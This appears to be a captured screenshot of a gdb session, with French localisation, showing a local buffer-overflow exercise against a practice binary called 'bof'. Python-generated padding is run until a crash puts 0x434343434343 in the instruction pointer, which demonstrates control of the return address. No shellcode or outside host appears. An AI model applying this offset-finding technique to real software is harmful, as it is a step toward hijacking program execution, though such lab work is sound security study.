 bof : gdb
Fichier Édition Affichage Historique Signets Configuration Aide
r13 0x7fffffffdb70 140737488345968
r14 0x0 0
r15 0x0 0
rip 0x414141414141 0x414141414141
eflags 0x10246 [ PF ZF IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
fctrl 0x37f 895
fstat 0x0 0
ftag 0xffff 65535
fiseg 0x0 0
fioff 0x0 0
foseg 0x0 0
fooff 0x0 0
fop 0x0 0
mxcsr 0x1f80 [ IM DM ZM OM UM PM ]
(gdb) run `python -c "print 'A'*987"+45*'B'+6*'C'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mana/bof/bof `python -c "print 'A'*987"+45*'B'+6*'C'`
Traceback (most recent call last):
File "<string>", line 1, in <module>
NameError: name 'B' is not defined
done....
Program exited normally.
(gdb) run `python -c "print 'A'*987"+45*'B'+6*'C'"`
Starting program: /home/mana/bof/bof `python -c "print 'A'*987"+45*'B'+6*'C'"`
/bin/bash: command substitution: line 0: Caractère de fin de fichier (EOF) prématuré lors de la recherche du « " » correspondant
/bin/bash: command substitution: line 1: Erreur de syntaxe : fin de fichier prématurée
done....
Program exited normally.
(gdb) run `python -c "print 'A'*987+45*'B'+6*'C'"`
Starting program: /home/mana/bof/bof `python -c "print 'A'*987+45*'B'+6*'C'"`
Program received signal SIGSEGV, Segmentation fault.
0x0000434343434343 in ?? ()
(gdb)
bof : gdb
bof – Dolphin
bof : gdb
21:06